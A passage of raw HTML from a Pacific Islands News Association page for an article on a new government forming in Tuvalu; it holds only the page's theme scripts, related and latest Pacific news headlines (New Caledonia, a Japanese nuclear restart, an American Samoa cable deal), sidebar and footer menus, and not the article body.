itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="A new government in the making in Tuvalu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35542,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "6";
block_tdi_9.found_posts = "7961";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1327";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" class="td-image-wrap " title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/d25169635eed42b148697965e7902f9485c05943-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster">Japan restarts nuclear power plant almost 15 years since Fukushima disaster</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/"  rel="bookmark" class="td-image-wrap " title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula" ><img class="entry-thumb" src="[data-uri]" alt="" title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_3ecdab66856144c09d0f9cc449cdd8eemv2-218x150.png"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/"  rel="bookmark" title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula">American Samoa, Google ink deal to build fiber optic cable linking to Bulikula</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" class="td-image-wrap " title="New Zealand and Palau eye the next two Pacific Forums" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Zealand and Palau eye the next two Pacific Forums" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/G_Fzb-nXgAAwsGA-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" title="New Zealand and Palau eye the next two Pacific Forums">New Zealand and Palau eye the next two Pacific Forums</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/01/a-new-government-in-the-making-in-tuvalu/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_12 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_13 td_block_template_1">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img img{margin:0 auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_14 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_14","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-35542","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_21";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "11290";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3764";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_14 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:42:11+12:00" >January 22, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The signing of a new agreement on New Caledonia&#039;s political and financial future has triggered a fresh wave of reactions from across the French...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" class="td-image-wrap " title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" ><img class="entry-thumb" src="" alt="" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/d25169635eed42b148697965e7902f9485c05943-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster">Japan restarts nuclear power plant almost 15 years since Fukushima disaster</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:38:27+12:00" >January 22, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The world&#039;s biggest nuclear power plant has been restarted for the first time since the 2011 Fukushima disaster, its Japanese operator confirmed, despite persistent...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/"  rel="bookmark" class="td-image-wrap " title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula" ><img class="entry-thumb" src="" alt="" title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_3ecdab66856144c09d0f9cc449cdd8eemv2-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/"  rel="bookmark" title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula">American Samoa, Google ink deal to build fiber optic cable linking to Bulikula</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:17:16+12:00" >January 22, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    American Samoa has signed an agreement with Google to build a fiber-optic cable connecting the U.S territory to Fiji and French Polynesia as part...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
